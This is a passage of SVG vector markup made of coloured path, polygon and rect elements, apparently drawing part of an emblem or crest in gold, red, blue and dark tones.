<polygon fill="#CAAE17" points="57.73,23.591 57.613,23.591 57.59,23.791 57.601,23.814 57.636,23.814 57.789,23.708 "/>
<path fill="#211915" d="M57.646,23.845h-0.064l-0.024-0.049l0.028-0.236h0.164l0.079,0.158L57.646,23.845z M57.622,23.783h0.005
	l0.123-0.085l-0.038-0.076h-0.071L57.622,23.783z"/>
<polygon fill="#CAAE17" points="57.402,23.697 57.39,23.814 57.59,23.849 57.613,23.838 57.613,23.802 57.507,23.638 "/>
<path fill="#211915" d="M57.594,23.881l-0.238-0.042l0.016-0.162l0.145-0.081l0.126,0.196v0.063L57.594,23.881z M57.424,23.789
	l0.158,0.028v-0.005l-0.085-0.132l-0.066,0.037L57.424,23.789z"/>
<polygon fill="#CAAE17" points="57.801,23.943 57.695,24.002 57.578,23.838 57.578,23.814 57.613,23.791 57.801,23.814 "/>
<path fill="#211915" d="M57.686,24.042l-0.139-0.195v-0.05l0.059-0.039l0.226,0.028v0.175L57.686,24.042z M57.61,23.83l0.094,0.132
	l0.066-0.036v-0.084l-0.149-0.019L57.61,23.83z"/>
<path fill="#CAAE17" d="M57.543,23.791c0.012-0.023,0.059-0.035,0.082-0.023c0.023,0.023,0.035,0.059,0.023,0.082
	c-0.012,0.023-0.059,0.035-0.082,0.023S57.531,23.814,57.543,23.791"/>
<path fill="#211915" d="M57.589,23.908c-0.014,0-0.026-0.003-0.037-0.008c-0.041-0.02-0.056-0.087-0.037-0.124v0
	c0.021-0.041,0.087-0.055,0.124-0.037l0.008,0.006c0.035,0.035,0.047,0.083,0.029,0.118c-0.009,0.019-0.03,0.034-0.056,0.041
	C57.609,23.907,57.599,23.908,57.589,23.908z M57.57,23.804c-0.005,0.01,0.003,0.036,0.01,0.041c0.01,0.005,0.036-0.003,0.041-0.01
	c0.004-0.007,0-0.026-0.013-0.042C57.596,23.791,57.574,23.798,57.57,23.804z"/>
<path fill="#CAAE17" d="M57.097,23.591c0,0-0.023-0.106-0.059-0.164c-0.023-0.035-0.082-0.094-0.082-0.094
	c0.012-0.012,0.082-0.047,0.176,0.023c0.082,0.07-0.012,0.188-0.012,0.188S57.12,23.579,57.097,23.591"/>
<path fill="#211915" d="M57.075,23.636l-0.009-0.039c0-0.001-0.023-0.101-0.055-0.155c-0.021-0.031-0.077-0.087-0.078-0.088
	l-0.022-0.022l0.022-0.022c0.017-0.017,0.104-0.064,0.216,0.021c0.08,0.069,0.038,0.172,0,0.224c-0.002,0.017-0.01,0.048-0.04,0.063
	L57.075,23.636z M57.01,23.345c0.019,0.02,0.041,0.045,0.054,0.065c0.017,0.029,0.032,0.067,0.043,0.1
	c0.018-0.029,0.05-0.092,0.005-0.13C57.07,23.349,57.034,23.343,57.01,23.345z"/>
<polygon fill="#CAAE17" points="57.308,23.661 57.226,23.744 57.085,23.615 57.097,23.591 57.097,23.556 57.296,23.544 "/>
<path fill="#211915" d="M57.227,23.786l-0.18-0.165l0.019-0.038v-0.057l0.258-0.015l0.016,0.161L57.227,23.786z M57.123,23.608
	l0.102,0.093l0.051-0.051l-0.007-0.073l-0.141,0.008L57.123,23.608z"/>
<path fill="#CAAE17" d="M57.073,23.579c0.012-0.035,0.035-0.059,0.059-0.047c0.023,0.012,0.035,0.047,0.023,0.07
	c-0.012,0.035-0.035,0.047-0.059,0.047C57.061,23.65,57.061,23.615,57.073,23.579"/>
<path fill="#211915" d="M57.097,23.681c-0.021,0-0.039-0.008-0.05-0.023c-0.015-0.02-0.016-0.05-0.003-0.088v0
	c0.011-0.033,0.03-0.057,0.053-0.067c0.016-0.006,0.033-0.006,0.049,0.002c0.018,0.009,0.033,0.027,0.04,0.049
	c0.007,0.022,0.006,0.045-0.003,0.063C57.17,23.656,57.138,23.681,57.097,23.681z M57.102,23.589
	c-0.007,0.02-0.006,0.031-0.005,0.033c0.009-0.003,0.021-0.006,0.028-0.029c0.004-0.008,0.003-0.014,0.001-0.02
	c-0.002-0.006-0.006-0.011-0.009-0.013C57.118,23.561,57.109,23.57,57.102,23.589L57.102,23.589z"/>
<polygon fill="#CAAE17" points="58.212,23.908 58.094,23.896 58.036,24.084 58.047,24.119 58.082,24.119 58.247,24.025 "/>
<path fill="#211915" d="M58.091,24.15h-0.066l-0.022-0.066l0.069-0.221l0.163,0.016l0.048,0.161L58.091,24.15z M58.07,24.088h0.005
	l0.136-0.078l-0.022-0.074l-0.072-0.007l-0.048,0.154L58.07,24.088z"/>
<polygon fill="#CAAE17" points="57.859,23.967 57.848,24.084 58.036,24.131 58.059,24.131 58.059,24.096 57.977,23.92 "/>
<path fill="#211915" d="M58.09,24.162h-0.054l-0.221-0.054l0.016-0.163l0.162-0.065l0.097,0.216V24.162z M57.881,24.06l0.144,0.036
	l-0.064-0.137l-0.073,0.029L57.881,24.06z"/>
<polygon fill="#CAAE17" points="58.223,24.26 58.118,24.307 58.024,24.131 58.024,24.096 58.059,24.096 58.247,24.143 "/>
<path fill="#211915" d="M58.104,24.347l-0.111-0.216v-0.066h0.066l0.224,0.055l-0.032,0.162L58.104,24.347z M58.057,24.127
	l0.075,0.14l0.065-0.029l0.015-0.073L58.057,24.127z"/>
<path fill="#CAAE17" d="M58,24.072c0.023-0.023,0.059-0.035,0.082-0.012c0.023,0.023,0.023,0.059,0.012,0.082
	c-0.023,0.023-0.059,0.035-0.082,0.012C57.977,24.143,57.977,24.107,58,24.072"/>
<path fill="#211915" d="M58.043,24.198c-0.017,0-0.034-0.006-0.047-0.017c-0.019-0.008-0.033-0.022-0.039-0.04
	c-0.009-0.025-0.002-0.056,0.018-0.086l0.004-0.005c0.038-0.038,0.094-0.044,0.126-0.012c0.035,0.035,0.034,0.086,0.018,0.118
	l-0.006,0.008c-0.017,0.017-0.037,0.028-0.057,0.032C58.054,24.198,58.048,24.198,58.043,24.198z M58.024,24.092
	c-0.01,0.015-0.01,0.025-0.009,0.029c0.001,0.002,0.004,0.004,0.007,0.004l0.012,0.007c0.002,0.003,0.006,0.004,0.013,0.003
	c0.007-0.001,0.014-0.006,0.021-0.011c0.004-0.012,0.005-0.03-0.008-0.042C58.052,24.074,58.037,24.08,58.024,24.092z"/>
<polygon fill="#CAAE17" points="58.622,24.319 58.646,24.436 58.47,24.506 58.435,24.495 58.435,24.46 58.505,24.283 "/>
<path fill="#211915" d="M58.471,24.539l-0.067-0.022l0.002-0.069l0.081-0.202l0.162,0.049l0.032,0.161L58.471,24.539z
	 M58.465,24.472l0.003,0.001l0.142-0.057l-0.015-0.074l-0.072-0.022L58.465,24.472z"/>
<polygon fill="#CAAE17" points="58.599,24.671 58.481,24.694 58.411,24.518 58.423,24.483 58.458,24.471 58.634,24.553 "/>
<path fill="#211915" d="M58.462,24.73l-0.084-0.21l0.02-0.061l0.062-0.021l0.211,0.099l-0.048,0.161L58.462,24.73z M58.444,24.517
	l0.057,0.142l0.074-0.015l0.022-0.074l-0.141-0.066l-0.009,0.003L58.444,24.517z"/>
<polygon fill="#CAAE17" points="58.282,24.33 58.235,24.436 58.423,24.518 58.446,24.518 58.458,24.483 58.388,24.295 "/>
<path fill="#211915" d="M58.469,24.549l-0.058-0.003l-0.216-0.095l0.065-0.147l0.147-0.049l0.085,0.226L58.469,24.549z
	 M58.276,24.42l0.149,0.065l0.001-0.002l-0.056-0.15l-0.064,0.021L58.276,24.42z"/>
<path fill="#CAAE17" d="M58.47,24.542c0.023-0.023,0.023-0.059,0-0.082c-0.023-0.023-0.059-0.023-0.082,0
	c-0.023,0.023-0.023,0.059,0,0.082C58.411,24.565,58.446,24.565,58.47,24.542"/>
<path fill="#211915" d="M58.429,24.59c-0.023,0-0.045-0.009-0.063-0.026c-0.017-0.017-0.027-0.04-0.027-0.063
	c0-0.023,0.009-0.046,0.027-0.063c0.034-0.034,0.091-0.034,0.126,0c0.035,0.035,0.035,0.091,0,0.126l0,0
	C58.474,24.581,58.451,24.59,58.429,24.59z M58.429,24.473c-0.007,0-0.013,0.003-0.019,0.009c-0.012,0.011-0.012,0.027,0,0.038
	c0.011,0.011,0.027,0.012,0.038,0c0.011-0.011,0.011-0.027,0-0.038C58.442,24.476,58.435,24.473,58.429,24.473z"/>
<path fill="#CAAE17" d="M58.763,24.941c0,0,0.106,0,0.164,0.023c0.047,0.012,0.106,0.059,0.106,0.059
	c0.012-0.012,0.023-0.094-0.059-0.176c-0.082-0.059-0.188,0.047-0.188,0.047S58.763,24.917,58.763,24.941"/>
<path fill="#211915" d="M59.035,25.064l-0.022-0.017c-0.015-0.012-0.061-0.045-0.094-0.053c-0.047-0.019-0.129-0.023-0.157-0.023
	l-0.031,0v-0.031c0-0.035,0.027-0.063,0.032-0.069c0.005-0.005,0.125-0.123,0.228-0.05c0.07,0.07,0.08,0.133,0.08,0.166
	c0,0.015-0.002,0.042-0.017,0.057L59.035,25.064z M58.813,24.912c0.038,0.003,0.09,0.009,0.126,0.024
	c0.023,0.006,0.05,0.02,0.071,0.033c-0.005-0.025-0.019-0.061-0.057-0.1C58.903,24.834,58.831,24.895,58.813,24.912z"/>
<polygon fill="#CAAE17" points="58.646,24.741 58.587,24.847 58.751,24.964 58.763,24.941 58.798,24.929 58.775,24.741 "/>
<path fill="#211915" d="M58.763,25.01l-0.216-0.154l0.081-0.146h0.175l0.03,0.24l-0.047,0.016L58.763,25.01z M58.628,24.838
	l0.112,0.08l0.001-0.003l0.023-0.008l-0.017-0.136h-0.084L58.628,24.838z"/>
<path fill="#CAAE17" d="M58.775,24.964c0.035-0.012,0.047-0.047,0.035-0.07c-0.012-0.023-0.047-0.023-0.07,0
	c-0.035,0.012-0.047,0.047-0.035,0.07C58.716,24.976,58.751,24.988,58.775,24.964"/>
<path fill="#211915" d="M58.741,25.009C58.741,25.009,58.741,25.009,58.741,25.009c-0.022,0-0.045-0.009-0.059-0.023l-0.006-0.008
	c-0.01-0.019-0.01-0.043-0.001-0.064c0.009-0.021,0.026-0.038,0.048-0.047c0.02-0.017,0.044-0.025,0.068-0.021
	c0.021,0.003,0.038,0.016,0.047,0.034c0.01,0.019,0.01,0.043,0.001,0.064c-0.009,0.021-0.026,0.038-0.048,0.047
	C58.777,25.003,58.76,25.009,58.741,25.009z M58.731,24.945c0.006,0.002,0.015,0.004,0.022-0.002l0.012-0.008
	c0.011-0.004,0.015-0.011,0.017-0.014c0.002-0.005,0.002-0.009,0-0.013c-0.002-0.001-0.012-0.001-0.021,0.008l-0.012,0.007
	c-0.011,0.004-0.015,0.011-0.017,0.014C58.732,24.94,58.731,24.942,58.731,24.945z"/>
<path fill="#CAAE17" d="M56.205,45.865c0-0.141,0.106-0.246,0.246-0.246s0.246,0.106,0.246,0.246s-0.106,0.246-0.246,0.246
	C56.322,46.112,56.205,45.995,56.205,45.865 M59.632,43.999c0.094,0.106,0.07,0.258-0.023,0.34
	c-0.106,0.094-0.258,0.082-0.352-0.023c-0.082-0.106-0.082-0.258,0.023-0.34C59.385,43.882,59.538,43.894,59.632,43.999
	 M53.236,43.999c0.082-0.106,0.246-0.117,0.352-0.023c0.106,0.082,0.117,0.246,0.023,0.34c-0.094,0.106-0.246,0.117-0.352,0.023
	C53.153,44.258,53.142,44.105,53.236,43.999 M56.181,36.512c0-0.141,0.106-0.246,0.246-0.246c0.141,0,0.246,0.117,0.246,0.246
	c0,0.141-0.106,0.246-0.246,0.246C56.299,36.759,56.181,36.641,56.181,36.512 M59.725,36.512c0-0.141,0.106-0.246,0.246-0.246
	c0.141,0,0.246,0.117,0.246,0.246c0,0.141-0.106,0.246-0.246,0.246C59.831,36.759,59.725,36.641,59.725,36.512 M52.672,36.512
	c0-0.141,0.106-0.246,0.246-0.246c0.141,0,0.246,0.117,0.246,0.246c0,0.141-0.106,0.246-0.246,0.246
	C52.778,36.759,52.672,36.641,52.672,36.512 M53.142,40.62c0,0.141-0.106,0.246-0.246,0.246s-0.246-0.106-0.246-0.246
	c0-0.129,0.106-0.246,0.246-0.246S53.142,40.479,53.142,40.62z M60.218,40.62c0,0.141-0.106,0.246-0.246,0.246
	c-0.141,0-0.246-0.106-0.246-0.246c0-0.129,0.106-0.246,0.246-0.246C60.101,40.373,60.218,40.479,60.218,40.62z M60.547,40.62
	c0-0.258-0.164-0.469-0.399-0.54v-0.915l0.364-0.106v-0.998l-0.364-0.106v-0.904c0.235-0.07,0.399-0.293,0.399-0.552
	c0-0.317-0.258-0.575-0.575-0.575c-0.258,0-0.469,0.164-0.552,0.399h-0.657l-0.106-0.364H57.66l-0.106,0.364h-0.587
	c-0.07-0.235-0.293-0.399-0.552-0.399s-0.469,0.164-0.54,0.399h-0.563l-0.106-0.376h-0.986l-0.106,0.376h-0.657
	c-0.07-0.235-0.293-0.399-0.552-0.399c-0.317,0-0.575,0.258-0.575,0.575c0,0.246,0.164,0.469,0.387,0.54v0.904l-0.364,0.106v0.998
	l0.364,0.106v0.915c-0.223,0.07-0.387,0.293-0.387,0.54c0,0.258,0.164,0.469,0.387,0.54v0.599l-0.364,0.129l0.047,0.998l0.364,0.082
	c0.047,0.282,0.129,0.54,0.235,0.798l-0.035,0.035c-0.211,0.246-0.176,0.599,0.059,0.81c0.153,0.141,0.364,0.164,0.552,0.106
	c0.153,0.188,0.34,0.352,0.528,0.505l-0.082,0.387c0.27,0.188,0.563,0.352,0.868,0.469l0.27-0.27
	c0.235,0.082,0.469,0.141,0.716,0.176c0.059,0.258,0.293,0.446,0.563,0.446c0.282,0,0.505-0.2,0.563-0.458
	c0.223-0.035,0.446-0.106,0.657-0.176l0.27,0.27c0.305-0.117,0.599-0.282,0.868-0.469l-0.082-0.387
	c0.188-0.153,0.376-0.317,0.54-0.516c0.188,0.059,0.387,0.023,0.552-0.106c0.246-0.211,0.27-0.563,0.059-0.81l-0.035-0.035
	c0.106-0.258,0.188-0.516,0.235-0.798l0.364-0.082l0.047-0.998l-0.352-0.129v-0.599C60.371,41.089,60.547,40.866,60.547,40.62z
	 M59.784,38.261h0.352v0.575h-0.352V38.261z M59.714,37.028c0.012,0.012,0.047,0.023,0.059,0.035v0.904l-0.364,0.106v0.998
	l0.352,0.106v0.927c-0.153,0.059-0.282,0.188-0.329,0.352h-0.669l-0.106-0.364h-0.986l-0.106,0.364h-0.552
	c-0.012-0.035-0.035-0.07-0.047-0.106l0.868-1.044l0.34,0.153l0.634-0.763l-0.211-0.317L59.714,37.028z M58.446,40.444v0.364h-0.575
	v-0.364H58.446z M57.73,38.812l0.376-0.446l0.27,0.235L58,39.047L57.73,38.812z M57.871,36.336h0.587v0.34h-0.587V36.336z
	 M56.627,37.052c0.164-0.059,0.293-0.2,0.34-0.364h0.587l0.106,0.364h0.998l0.106-0.364h0.657c0.012,0.023,0.023,0.047,0.023,0.07
	l-1.15,1.361l-0.352-0.153l-0.634,0.763l0.211,0.317l-0.868,1.044c-0.012,0-0.012,0-0.023,0v-1.385l0.352-0.106v-0.986l-0.364-0.106
	L56.627,37.052z M54.433,36.348h0.575v0.34h-0.575V36.348z M53.459,36.688h0.657l0.106,0.376h0.998l0.106-0.376h0.563
	c0.059,0.176,0.2,0.317,0.364,0.376v0.434L55.9,37.604v0.986l0.364,0.106v1.385c-0.012,0-0.023,0.012-0.035,0.012l-0.892-1.033
	l0.211-0.317l-0.645-0.751l-0.34,0.153l-1.138-1.326C53.435,36.782,53.447,36.735,53.459,36.688z M55.113,38.824l-0.27,0.235
	l-0.376-0.434l0.27-0.235L55.113,38.824z M53.083,37.064c0.012,0,0.047,0,0.047-0.012l1.127,1.338l-0.211,0.317l0.645,0.751
	l0.34-0.153l0.915,1.056c-0.012,0.023-0.023,0.047-0.035,0.07h-0.587l-0.106-0.364h-0.986l-0.106,0.364h-0.681
	c-0.059-0.164-0.176-0.293-0.34-0.352v-0.927l0.352-0.094v-0.998l-0.376-0.106L53.083,37.064L53.083,37.064z M55.008,40.444v0.364
	h-0.563v-0.364H55.008z M52.731,38.261h0.34v0.575h-0.34V38.261z M52.743,42.638c-0.012-0.094-0.012-0.2-0.012-0.305v-0.282h0.352
	v0.27c0,0.106,0,0.211,0,0.317H52.743z M53.623,43.624c-0.082-0.035-0.2-0.059-0.293-0.035c-0.082-0.211-0.153-0.422-0.188-0.645
	l0.364-0.129c0,0-0.035-0.399-0.035-0.505c0-0.094-0.012-0.493-0.012-0.493l-0.352-0.082v-0.587c0.153-0.059,0.282-0.176,0.34-0.34
	h0.692l0.106,0.364h0.986l0.106-0.364h0.587c0.012,0.023,0.023,0.059,0.035,0.082l-0.845,0.986l-0.34-0.153l-0.645,0.751
	l0.211,0.317L53.623,43.624z M55.172,42.368l-0.364,0.434l-0.282-0.223l0.376-0.434L55.172,42.368z M54.902,45.678
	c-0.176-0.082-0.352-0.164-0.505-0.27l0.164-0.305c0.164,0.106,0.329,0.2,0.505,0.282L54.902,45.678z M56.263,45.314
	c-0.153,0.047-0.27,0.164-0.329,0.305c-0.2-0.035-0.387-0.082-0.563-0.141l0.082-0.352c-0.317-0.106-0.622-0.258-0.88-0.469
	l-0.258,0.235c-0.153-0.129-0.293-0.258-0.422-0.411c0.141-0.188,0.141-0.446,0.035-0.634l0.692-0.821l0.34,0.153l0.645-0.751
	l-0.211-0.317l0.833-0.974c0.012,0,0.012,0,0.023,0.012v1.702L55.9,42.955v0.998l0.364,0.106L56.263,45.314z M56.615,43.753h-0.34
	v-0.575h0.34V43.753z M56.615,38.366h-0.352v-0.563h0.352V38.366z M57.953,45.689l-0.164-0.293c0.176-0.082,0.34-0.176,0.505-0.282
	l0.164,0.305C58.305,45.513,58.129,45.607,57.953,45.689z M58.564,44.891l-0.258-0.235c-0.258,0.2-0.563,0.364-0.88,0.469
	l0.082,0.364c-0.164,0.059-0.34,0.106-0.516,0.141c-0.07-0.153-0.2-0.27-0.352-0.317V44.07l0.364-0.106v-0.998l-0.352-0.106v-1.702
	c0.012,0,0.023,0,0.023-0.012l0.821,0.951l-0.012,0.012l-0.2,0.305l0.645,0.751l0.352-0.153l0.704,0.821
	c-0.117,0.2-0.117,0.446,0.023,0.634C58.845,44.645,58.704,44.774,58.564,44.891z M57.695,42.356l0.235-0.2l0.023-0.023l0.376,0.446
	l-0.258,0.223L57.695,42.356z M59.725,42.932c-0.047,0.223-0.106,0.446-0.188,0.657c-0.106-0.012-0.211,0-0.305,0.035l-0.704-0.821
	l0.211-0.317l-0.645-0.751l-0.329,0.153l-0.012,0.012l-0.821-0.951c0.023-0.035,0.047-0.082,0.059-0.129h0.563l0.106,0.364h0.986
	l0.106-0.364h0.681c0.059,0.153,0.176,0.27,0.329,0.329v0.587l-0.34,0.082c0,0-0.012,0.399-0.012,0.493
	c-0.012,0.106-0.035,0.493-0.035,0.493L59.725,42.932z M60.136,42.321c0,0.106,0,0.211-0.012,0.317h-0.34
	c0.012-0.106,0.012-0.211,0.012-0.317v-0.258h0.34V42.321z"/>
<path fill="#BD0033" d="M47.79,34.857c0-2.242,1.537-4.072,3.427-4.072s3.427,1.819,3.427,4.072c0,2.242-1.537,4.072-3.427,4.072
	C49.316,38.93,47.79,37.099,47.79,34.857"/>
<path fill="#211915" d="M51.217,38.975c-1.915,0-3.472-1.847-3.472-4.118c0-2.27,1.558-4.118,3.472-4.118
	c1.915,0,3.472,1.847,3.472,4.118C54.689,37.128,53.132,38.975,51.217,38.975z M51.217,30.831c-1.864,0-3.381,1.806-3.381,4.027
	c0,2.22,1.517,4.027,3.381,4.027s3.381-1.806,3.381-4.027C54.598,32.637,53.082,30.831,51.217,30.831z"/>
<path fill="#0066AC" d="M48.8,34.846c0-1.643,1.08-2.981,2.406-2.981c1.326,0,2.406,1.338,2.406,2.981s-1.08,2.981-2.406,2.981
	C49.879,37.826,48.8,36.489,48.8,34.846"/>
<path fill="#211915" d="M51.205,37.872c-1.352,0-2.451-1.358-2.451-3.026s1.1-3.026,2.451-3.026s2.451,1.358,2.451,3.026
	S52.557,37.872,51.205,37.872z M51.205,31.91c-1.301,0-2.36,1.317-2.36,2.935s1.059,2.935,2.36,2.935s2.36-1.317,2.36-2.935
	S52.507,31.91,51.205,31.91z"/>
<path fill="#CAAE17" d="M50.079,32.792c0,0-0.282,0.329-0.282,0.645c0,0.305,0.117,0.563,0.117,0.563
	c-0.047-0.117-0.164-0.211-0.293-0.211c-0.176,0-0.317,0.141-0.317,0.317c0,0.047,0.023,0.129,0.047,0.176l0.106,0.223
	c0.035-0.082,0.117-0.129,0.211-0.129c0.129,0,0.223,0.106,0.223,0.223c0,0.012,0,0.035-0.012,0.059h-0.258v0.235h0.235
	l-0.176,0.352l0.223-0.094l0.164,0.2l0.176-0.2l0.223,0.094l-0.164-0.352h0.223v-0.235h-0.258c0-0.012-0.012-0.035-0.012-0.059
	c0-0.129,0.106-0.223,0.223-0.223c0.094,0,0.176,0.047,0.211,0.129l0.106-0.223c0.023-0.047,0.047-0.117,0.047-0.176
	c0-0.176-0.141-0.317-0.317-0.317c-0.141,0-0.258,0.082-0.293,0.211c0,0,0.117-0.258,0.117-0.563
	C50.372,33.12,50.079,32.792,50.079,32.792"/>
<path fill="#211915" d="M50.066,35.41l-0.175-0.212l-0.293,0.124l0.195-0.39h-0.211v-0.312h0.269
	c0.001-0.008,0.001-0.015,0.001-0.02c0-0.102-0.083-0.184-0.184-0.184c-0.08,0-0.148,0.04-0.176,0.106L49.458,34.6l-0.142-0.301
	c-0.024-0.048-0.051-0.136-0.051-0.193c0-0.196,0.16-0.356,0.356-0.356c0.066,0,0.132,0.022,0.188,0.06
	c-0.027-0.101-0.051-0.232-0.051-0.374c0-0.327,0.279-0.657,0.291-0.671l0.029-0.034l0.03,0.033c0.012,0.014,0.304,0.345,0.28,0.674
	c0,0.135-0.022,0.261-0.048,0.36c0.053-0.032,0.117-0.05,0.185-0.05c0.196,0,0.356,0.16,0.356,0.356
	c0,0.067-0.026,0.144-0.051,0.193l-0.142,0.3l-0.034-0.079c-0.028-0.065-0.095-0.105-0.176-0.105c-0.102,0-0.184,0.083-0.184,0.184
	c0,0.006,0.002,0.013,0.003,0.02h0.266v0.312h-0.201l0.181,0.388l-0.29-0.122L50.066,35.41z M49.914,35.104l0.154,0.187l0.164-0.186
	l0.156,0.066l-0.147-0.316h0.245v-0.157h-0.258v-0.039c0-0.001-0.002-0.005-0.003-0.009c-0.004-0.013-0.009-0.03-0.009-0.05
	c0-0.144,0.117-0.262,0.262-0.262c0.083,0,0.157,0.033,0.206,0.088l0.076-0.16c0.02-0.04,0.043-0.106,0.043-0.159
	c0-0.153-0.125-0.278-0.278-0.278c-0.103,0-0.19,0.049-0.234,0.128c-0.013,0.036-0.023,0.058-0.024,0.061l-0.073-0.026
	c0.006-0.022,0.015-0.044,0.025-0.064c0.033-0.091,0.091-0.28,0.091-0.489c0.018-0.241-0.159-0.492-0.231-0.584
	c-0.07,0.092-0.243,0.344-0.243,0.584c0,0.254,0.085,0.478,0.108,0.534c0.002,0.005,0.004,0.01,0.006,0.015l-0.071,0.03
	c-0.001-0.001-0.003-0.007-0.007-0.017c-0.047-0.102-0.148-0.172-0.251-0.172c-0.153,0-0.278,0.125-0.278,0.278
	c0,0.038,0.02,0.114,0.043,0.159l0.076,0.16c0.049-0.055,0.123-0.088,0.206-0.088c0.144,0,0.262,0.117,0.262,0.262
	c0,0.013,0,0.044-0.016,0.076l-0.011,0.022H49.66v0.157h0.259l-0.157,0.314L49.914,35.104z"/>
<rect x="49.621" y="34.646" fill="#CAAE17" width="0.915" height="0.235"/>
<path fill="#211915" d="M50.575,34.92h-0.993v-0.312h0.993V34.92z M49.66,34.842h0.838v-0.157H49.66V34.842z"/>
<path fill="#CAAE17" d="M52.308,32.792c0,0-0.282,0.329-0.282,0.645c0,0.305,0.117,0.563,0.117,0.563
	c-0.047-0.117-0.164-0.211-0.293-0.211c-0.176,0-0.317,0.141-0.317,0.317c0,0.047,0.035,0.129,0.047,0.176l0.106,0.223
	c0.035-0.082,0.117-0.129,0.211-0.129c0.129,0,0.223,0.106,0.223,0.223c0,0.012,0,0.035-0.012,0.059h-0.258v0.235h0.223
	l-0.176,0.352l0.223-0.094l0.176,0.2l0.176-0.2l0.223,0.094l-0.176-0.352h0.235v-0.235h-0.258c-0.012-0.012-0.012-0.035-0.012-0.059
	c0-0.129,0.106-0.223,0.223-0.223c0.094,0,0.176,0.047,0.211,0.129l0.106-0.223c0.023-0.047,0.047-0.117,0.047-0.176
	c0-0.176-0.141-0.317-0.317-0.317c-0.141,0-0.258,0.082-0.293,0.211c0,0,0.117-0.258,0.117-0.563
	C52.602,33.12,52.308,32.792,52.308,32.792"/>
<path fill="#211915" d="M52.297,35.409l-0.187-0.212l-0.294,0.124l0.195-0.39h-0.199v-0.312h0.269
	c0.001-0.008,0.001-0.015,0.001-0.02c0-0.102-0.083-0.184-0.184-0.184c-0.08,0-0.148,0.04-0.176,0.106L51.688,34.6l-0.142-0.301
	c-0.006-0.022-0.013-0.041-0.019-0.061c-0.016-0.047-0.032-0.095-0.032-0.132c0-0.196,0.16-0.356,0.356-0.356
	c0.066,0,0.132,0.022,0.188,0.06c-0.027-0.101-0.051-0.232-0.051-0.374c0-0.327,0.279-0.657,0.291-0.671l0.029-0.034l0.03,0.033
	c0.012,0.014,0.304,0.345,0.28,0.674c0,0.135-0.022,0.261-0.048,0.36c0.053-0.032,0.117-0.05,0.185-0.05
	c0.196,0,0.356,0.16,0.356,0.356c0,0.067-0.026,0.144-0.051,0.193l-0.142,0.3l-0.034-0.079c-0.028-0.065-0.095-0.105-0.176-0.105
	c-0.102,0-0.184,0.083-0.184,0.184c0,0.006,0,0.013,0,0.02h0.27v0.312h-0.211l0.195,0.39l-0.294-0.124L52.297,35.409z
	 M52.131,35.104l0.165,0.187l0.165-0.187l0.152,0.064l-0.157-0.314h0.259v-0.157H52.48l-0.011-0.011
	c-0.023-0.023-0.023-0.057-0.023-0.086c0-0.144,0.117-0.262,0.262-0.262c0.083,0,0.157,0.033,0.206,0.088l0.076-0.16
	c0.02-0.04,0.043-0.106,0.043-0.159c0-0.153-0.125-0.278-0.278-0.278c-0.103,0-0.189,0.049-0.234,0.128
	c-0.013,0.036-0.023,0.058-0.024,0.061l-0.073-0.026c0.006-0.022,0.015-0.044,0.025-0.064c0.033-0.091,0.091-0.28,0.091-0.489
	c0.018-0.241-0.159-0.492-0.231-0.584c-0.07,0.092-0.243,0.344-0.243,0.584c0,0.254,0.085,0.478,0.108,0.534
	c0.002,0.005,0.004,0.01,0.006,0.015l-0.071,0.03c-0.001-0.001-0.003-0.007-0.007-0.017c-0.047-0.102-0.148-0.172-0.251-0.172
	c-0.153,0-0.278,0.125-0.278,0.278c0,0.025,0.015,0.071,0.028,0.108c0.007,0.022,0.014,0.043,0.018,0.059l0.073,0.153
	c0.049-0.056,0.123-0.088,0.206-0.088c0.144,0,0.262,0.117,0.262,0.262c0,0.013,0,0.044-0.016,0.076l-0.011,0.022H51.89v0.157h0.247
	l-0.157,0.314L52.131,35.104z"/>
<rect x="51.863" y="34.646" fill="#CAAE17" width="0.915" height="0.235"/>
<path fill="#211915" d="M52.817,34.92h-0.993v-0.312h0.993V34.92z M51.901,34.842h0.838v-0.157h-0.838V34.842z"/>
<path fill="#CAAE17" d="M51.194,34.834c0,0-0.282,0.329-0.282,0.634s0.117,0.563,0.117,0.563c-0.047-0.117-0.164-0.211-0.293-0.211
	c-0.176,0-0.317,0.141-0.317,0.317c0,0.047,0.035,0.129,0.047,0.176l0.106,0.223c0.035-0.082,0.117-0.129,0.211-0.129
	c0.129,0,0.223,0.106,0.223,0.223c0,0.023,0,0.035-0.012,0.059h-0.258v0.235h0.235l-0.164,0.352l0.223-0.094l0.164,0.2l0.176-0.2
	l0.223,0.094l-0.176-0.352h0.235v-0.235h-0.246c0-0.012-0.012-0.035-0.012-0.059c0-0.129,0.106-0.223,0.223-0.223
	c0.094,0,0.176,0.047,0.211,0.129l0.106-0.223c0.023-0.047,0.047-0.117,0.047-0.176c0-0.176-0.141-0.317-0.317-0.317
	c-0.141,0-0.258,0.082-0.293,0.211c0,0,0.117-0.258,0.117-0.563S51.194,34.834,51.194,34.834"/>
<path fill="#211915" d="M51.193,37.44l-0.175-0.212l-0.289,0.122l0.181-0.388h-0.213v-0.312h0.269
	c0.001-0.005,0.001-0.011,0.001-0.02c0-0.102-0.083-0.184-0.184-0.184c-0.082,0-0.147,0.039-0.176,0.106l-0.034,0.079l-0.142-0.301
	c-0.006-0.022-0.013-0.041-0.019-0.06c-0.016-0.047-0.032-0.095-0.032-0.132c0-0.196,0.16-0.356,0.356-0.356
	c0.066,0,0.132,0.022,0.188,0.06c-0.027-0.101-0.051-0.232-0.051-0.374c0-0.316,0.279-0.645,0.291-0.659l0.029-0.034l0.03,0.033
	c0.012,0.014,0.303,0.343,0.303,0.66c0,0.137-0.022,0.263-0.048,0.363c0.053-0.032,0.117-0.05,0.185-0.05
	c0.196,0,0.356,0.16,0.356,0.356c0,0.067-0.026,0.144-0.051,0.193l-0.142,0.3l-0.034-0.079c-0.028-0.066-0.094-0.106-0.176-0.106
	c-0.102,0-0.184,0.083-0.184,0.184c0,0.006,0.002,0.013,0.003,0.02h0.255v0.312h-0.211l0.195,0.39l-0.294-0.124L51.193,37.44z
	 M51.041,37.134l0.154,0.187l0.164-0.186l0.152,0.064l-0.157-0.314h0.259v-0.157h-0.246v-0.039c0-0.001-0.002-0.005-0.003-0.009
	c-0.004-0.013-0.009-0.03-0.009-0.05c0-0.144,0.117-0.262,0.262-0.262c0.083,0,0.157,0.033,0.206,0.088l0.076-0.16
	c0.02-0.04,0.043-0.106,0.043-0.159c0-0.153-0.125-0.278-0.278-0.278c-0.103,0-0.19,0.049-0.234,0.128
	c-0.013,0.036-0.023,0.058-0.024,0.061l-0.073-0.026c0.006-0.022,0.015-0.044,0.025-0.064c0.033-0.091,0.091-0.28,0.091-0.489
